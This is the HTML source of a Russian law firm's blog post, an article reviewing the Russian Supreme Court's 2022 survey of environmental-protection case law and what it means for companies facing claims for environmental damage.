	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456" data-size="60"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Практики</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889" data-size="60"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775" data-size="60"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127" data-size="60"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128" data-size="60"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908" data-size="60"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907" data-size="60"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131" data-size="60"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947" data-size="60"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301" data-size="60"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228 attorna-normal-menu"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" class="sf-with-ul-pre">Команда</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135" data-size="60"><a href="#" class="sf-with-ul-pre">Партнеры</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136" data-size="60"><a href="#" class="sf-with-ul-pre">Советники</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137" data-size="60"><a href="#" class="sf-with-ul-pre">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Отраслевой опыт</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617" data-size="60"><a href="/ритейл/">Ритейл</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132" data-size="60"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616" data-size="60"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615" data-size="60"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950" data-size="60"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618" data-size="60"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133" data-size="60"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Пресс-центр</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416" data-size="60"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657" data-size="60"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651" data-size="60"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797" data-size="60"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125 attorna-normal-menu"><a href="/contact-2">Контактная информация</a></li>
</ul></div><div class="attorna-main-menu-right-wrap clearfix " ><div class="attorna-main-menu-search" id="attorna-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- attorna-navigation -->

		</div><!-- attorna-header-inner -->
	</div><!-- attorna-header-container -->
</header><!-- header -->	<div class="attorna-page-wrapper" id="attorna-page-wrapper" ><div class="attorna-blog-title-wrap  attorna-style-custom" ><div class="attorna-header-transparent-substitute" ></div><div class="attorna-blog-title-overlay"  ></div><div class="attorna-blog-title-bottom-overlay" ></div><div class="attorna-blog-title-container attorna-container" ><div class="attorna-blog-title-content attorna-item-pdlr"  ><header class="attorna-single-article-head clearfix" ><div class="attorna-single-article-head-right"><h1 class="attorna-single-article-title">Экологические споры: Обзор практики ВС РФ</h1><div class="attorna-blog-info-wrapper" ><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-author vcard author post-author "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://orchardslaw.com/author/root/" title="Записи Orchards" rel="author">Orchards</a></span></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-category "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_folder-alt" ></i></span><a href="https://orchardslaw.com/category/publications/" rel="tag">Публикации</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/" rel="tag">Разрешение споров</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/" rel="tag">Экологическое право</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/" rel="tag">Энергетика и природные ресурсы</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-tag "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_tags_alt" ></i></span><a href="https://orchardslaw.com/tag/%d0%b0%d1%85%d0%bc%d0%b5%d1%82%d0%be%d0%b2/" rel="tag">Ахметов</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-comment "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_comment_alt" ></i></span><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d1%8b-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2/#respond" >Без комментариев</a></div></div></div></header></div></div></div><div class="attorna-content-container attorna-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" attorna-sidebar-wrap clearfix attorna-line-height-0 attorna-sidebar-style-right" ><div class=" attorna-sidebar-center attorna-column-40 attorna-line-height" ><div class="attorna-content-wrap attorna-item-pdlr clearfix" ><div class="attorna-content-area" ><article id="post-10745" class="post-10745 post type-post status-publish format-standard hentry category-publications category-46 category-54 category-59 tag-75">
	<div class="attorna-single-article clearfix" >
		<div class="attorna-single-article-content">
<p>Статья Азата Ахметова, советника Orchards, в рамках совестного проекта Orchards и Legal Insight «ЭкоLAW».</p>



<p>24 июня 2022 г. Верховным Судом РФ утвержден <a href="https://www.vsrf.ru/documents/all/31275/?ysclid=l5sc1nqx41443903012"><strong>Обзор практики по вопросам применения законодательства об охране окружающей среды</strong></a> (далее  — обзор).</p>



<p>В последнее время судебная практика ограничивается поиском неких формальных условий привлечения к ответственности за экологические правонарушения, не проверяя факт наличия вреда как такового.&nbsp;Отражением данного тренда является новейший обзор практики в сфере экологии ВС РФ.</p>



<p>О чем свидетельствует новый обзор практики ВС РФ в сфере экологии и на что обратить внимание компаниям, описывается в этой статье.</p>



<p><strong><em>Обязательства по госконтракту не исключают экологические риски</em></strong></p>



<p>Крайне занимательным представляется сразу п. 1 обзора, в котором описывается ситуация строительства на территории государственного природного заказника автомобильной дороги в рамках исполнения обязательств по государственному контракту, предусматривающему добычу гравия из ближайших карьеров. Суды отказали в удовлетворении иска о возмещении вреда за добычу гравия, сославшись на исполнение госконтракта, однако ВС РФ с этим подходом не согласился и направил дело на новое рассмотрение для проверки&nbsp;<em>вопроса о соответствии деятельности общества по добыче общераспространенных полезных ископаемых на территории заказника режиму данной особо охраняемой природной территории</em>.</p>



<p><strong><em>Возмещать вред необходимо каждому компоненту природной среды</em></strong></p>



<p>В п. 2 обзор укрепляет уже известную позицию&nbsp;<em>о необходимости возмещения вреда каждому компоненту природной среды, причиненного одним нарушением</em>. Приведенный в обзоре пример такой ситуации очень показателен и довольно типичен для актуальной судебной практики. Ответчик допустил нефтеразлив, за что с него в рамках первого дела был взыскан вред, причиненный лесам вследствие нарушения лесного законодательства. После этого государственный орган подал против нарушителя второй иск о причинении вреда среде обитания объектов животного мира, относящихся к беспозвоночным животным. Суды отказали в удовлетворении второго иска, поскольку с нарушителя уже был взыскан ущерб почвам лесов в сумме, необходимой для ее рекультивации. ВС РФ судебные акты отменил и направил дело на новое рассмотрение, поскольку возмещение вреда лесам предполагает проведение рекультивации почвы, достаточной для лесовосстановления, однако не включает в себя возмещения вреда другим компонентам леса как природного объекта.</p>



<p>Намеченный тренд ярко прослеживается, например, и в п. 7 обзора, где указано, что установление факта превышения в сточных водах нормативов допустимых сбросов свидетельствует о причинении вреда водному объекту независимо от показателей фоновых проб. Часто случается, что фоновые показатели уже содержат превышения, загрязнение суммируется с фоном, следовательно, простое сравнение стоков с ПДК не всегда однозначно указывает на причинение вреда.</p>



<p>Еще одно проявление данного тренда выражено в п. 8 рассматриваемого обзора. В нем указано, что осуществление на основании лицензии на право пользования недрами деятельности по добыче общераспространенных полезных ископаемых, ведущей к нарушению правового режима земельного участка, не допускается до перевода такого участка в категорию земель, позволяющую производить добычу полезных ископаемых. Это еще одна проблема российского природоохранного законодательства, когда предоставление права на добычу полезных ископаемых еще не означает, что у недропользователя есть право на осуществление данной деятельности на соответствующем земельном участке.</p>



<p>С п. 8 логически связан п. 9 обзора, котором описывается проблема установления экологических запретов в противоречие с ранее выданной лицензией на природопользование. В описываемом деле ответчику была выдана лицензия на добычу общераспространённых полезных ископаемых. После выдачи лицензии были установлены границы водоохранной зоны озера Байкал, запрещающие добычу полезных ископаемых. Суды сделали выбор в пользу приоритета более позднего запрета, прекратили осуществление хозяйственной деятельности по добыче общераспространенных полезных ископаемых на участках месторождений, расположенных в водоохранной зоне озера Байкал.</p>



<p><strong><em>Приоритет денежного взыскания над возмещением вреда в натуре</em></strong></p>



<p>ВС РФ в п. 12 обзора указал, что судебный иск о возмещении вреда в натуре возможен только при наличии утвержденного проекта восстановительных работ, а из п. 13 следует, что предъявление иска о возложении на ответчика обязанности разработать проект рекультивации земельного участка не ведет к восстановлению нарушенного состояния окружающей среды.</p>



<p>Важным для природопользователей является и п. 15 обзора, который не допускает уменьшать размер взыскания на стоимость работ по локализации и ликвидации последствий аварии. Иными словами,&nbsp;<em>суды теперь проводят принципиальное различие между ликвидационными и рекультивационными работами</em>. Первые не уменьшают размер взыскания, а вторые могут снизить размер иска о возмещении вреда, но только при наличии утвержденного проекта рекультивации и завершения полного комплекса работ до дня вынесения решения судом, на что указано в п. 16 обзора.</p>



<p>Статья написана в рамках <strong><a href="http://legalinsight.ru/26365-2/" target="_blank" rel="noreferrer noopener">специального проекта Legal Insight и Orchards</a></strong> ЭКОLaw, посвященного тому, как не допустить экологический конфликт компании и что делать, если спор неизбежен.</p>
</div>	</div><!-- attorna-single-article -->
</article><!-- post-id -->
</div><div class="attorna-page-builder-wrap attorna-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="attorna-single-nav-area clearfix" ><span class="attorna-single-nav attorna-single-nav-left"><span class="attorna-text attorna-title-font" >Предыдущая новость</span><a href="https://orchardslaw.com/%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d1%8b%d0%b9-%d1%81%d1%83%d0%b4-%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%82%d0%b8%d0%bb-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d1%8c-%d0%b7%d0%b4%d0%b0/" rel="prev"><span class="attorna-single-nav-title attorna-title-font" >Верховный суд запретил продавать здание без участка</span></a></span><span class="attorna-single-nav attorna-single-nav-right"><span class="attorna-text attorna-title-font" >Следующая новость</span><a href="https://orchardslaw.com/%d0%b4%d0%be%d1%87%d0%ba%d0%b8-%d0%b8%d0%bd%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d1%85-it-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be-%d1%80%d0%b5%d1%88%d0%b5%d0%bd/" rel="next"><span class="attorna-single-nav-title attorna-title-font" >&#171;Дочки&#187; иностранных IT-компаний по решению властей могут лишиться в РФ мораторной защиты от взысканий</span></a></span></div></div></div><div class=" attorna-sidebar-right attorna-column-20 attorna-line-height attorna-line-height" ><div class="attorna-sidebar-area attorna-item-pdlr" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Публикации</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%b0%d1%87%d0%b5%d0%bc-%d1%84%d0%bd%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b0-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4/" >Зачем ФНС предложила изменить очередность платежей при банкротстве</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/19/">19.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b0-%d1%80%d1%84-%d0%b2-2025-%d0%b3%d0%be/" >Знаковые дела Верховного Суда РФ в 2025 году</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/15/">15.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b1%d0%b8%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d0%b1%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%bd%d0%b5%d0%b4%d0%be%d0%b1%d1%80%d0%be%d1%81%d0%be%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd/" >Битва за бренды: недобросовестная конкуренция с товарными знаками</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/25/">25.12.2025</a></span></div></div></div></div></div><div id="block-16" class="widget widget_block widget_calendar attorna-widget"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="https://orchardslaw.com/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://orchardslaw.com/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orchardslaw.com/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-17" class="widget widget_block widget_categories attorna-widget"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-55"><a href="https://orchardslaw.com/category/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/">Банкротство</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://orchardslaw.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d1%86%d0%b5%d0%b2%d1%82%d0%b8%d0%ba%d0%b0/">Здравоохранение и фармацевтика</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Инвестиционный и банковский сектор</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://orchardslaw.com/category/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0/">Корпоративная практика</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://orchardslaw.com/category/events/">Мероприятия</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://orchardslaw.com/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://orchardslaw.com/category/publications/">Публикации</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/">Разрешение споров</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/">Ритейл</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Санкционное право</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://orchardslaw.com/category/%d1%82%d0%bc%d1%82/">ТМТ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://orchardslaw.com/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://orchardslaw.com/category/trudovoe-pravo/">Трудовое право</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://orchardslaw.com/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/">Энергетика и природные ресурсы</a>
</li>
</ul></div></div></div></div></div></div><footer><div class="attorna-footer-wrapper " ><div class="attorna-footer-container attorna-container clearfix" ><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-1" class="widget widget_text attorna-widget">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-7169 " src="http://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png" alt="" width="223" height="101" srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png 300w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1024x465.png 1024w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-768x349.png 768w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1536x698.png 1536w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-2048x931.png 2048w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1280x580.png 1280w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1550x700.png 1550w" sizes="(max-width: 223px) 100vw, 223px" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -27px ;"  ></span></p>
</div>
		</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="block-11" class="widget widget_block widget_text attorna-widget">
<p>   </p>
